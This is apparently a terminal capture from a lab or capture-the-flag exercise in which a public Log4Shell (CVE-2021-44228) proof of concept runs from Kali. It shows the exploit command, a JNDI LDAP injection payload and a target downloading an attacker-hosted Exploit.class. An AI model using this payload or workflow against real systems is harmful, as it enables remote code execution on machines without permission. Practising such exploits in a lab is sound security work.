 (kali㉿kali)-[~/Downloads/feedback/log4j-shell-poc]
$ python3 poc.py --userip 10.8.1.208 --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.8.1.208:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.8.1.208:8000/Exploit.class
10.10.69.155 - - [15/Apr/2024 23:26:21] "GET /Exploit.class HTTP/1.1" 200 -
Event log (4) All issues